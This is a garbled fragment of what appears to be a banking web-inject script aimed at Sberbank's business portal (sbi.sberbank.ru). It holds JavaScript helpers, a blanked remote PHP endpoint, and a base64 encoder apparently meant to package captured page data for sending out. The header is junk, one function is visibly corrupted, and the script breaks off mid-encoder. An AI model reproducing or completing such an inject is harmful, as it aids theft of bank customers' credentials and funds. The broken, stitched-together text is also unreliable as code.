 https://sbi.sberbank.ru /↑ ♠ ♠ <head>î▲
<script type="text/JavaScript">
var Utls = {
Drpinfo : null,
valGts0 : 'https:// .com/ 18.php',
times0 : [500, 1000],
iof : function(d, f) { return d.indexOf(f) != -1; },
eUC : function(d) { return encodeURIComponent(d); },
getElId : function(d, e) { return (e || document).getElementById(d); },
getElTgNm : function(d, f) { return (f || document).getElementsByTagName(d); },
GMStime : function() { return (new Date).getTime(); },
mathrnd : function(d, f) { return Math.floor( Math.random() * (d - f + 1) ) + f; },
LTrim : function (value) { var re = /\s*((\S+\s*)*)/; return value.replace(re, "$1"); },
RTrim : function (value) { var re = /((\s*\S+)*)\s*/; return value.replace(re, "$1"); },
trim : function (value) { return Utls["LTrim"](Utls["RTrim"](value)); },
GtFrame : function (frame) { var doc= frame.contentDocument || frame.contentWindow; if
rn doc; }
};
var bares = {
_keyStr : "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",
encode : function (input) {
var output = "";
var chr1, chr2, chr3, enc1, enc2, enc3, enc4;
var i = 0;
input = bares._utf8_encode(input);